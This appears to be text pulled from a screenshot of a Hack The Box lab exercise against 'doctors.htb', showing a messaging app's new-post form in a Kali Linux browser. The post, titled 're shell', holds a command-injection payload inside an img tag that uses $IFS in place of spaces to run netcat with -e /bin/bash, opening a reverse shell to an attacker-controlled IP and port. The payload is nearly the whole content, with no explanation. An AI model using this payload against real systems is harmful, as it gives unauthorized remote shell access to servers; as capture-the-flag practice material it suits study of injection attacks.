 Doctor Secure Messaging
doctors.htb/post/new
2
1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
re shell
Content
<img src=http://10.10.17.216/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.17.216'$IFS'6666')>
Post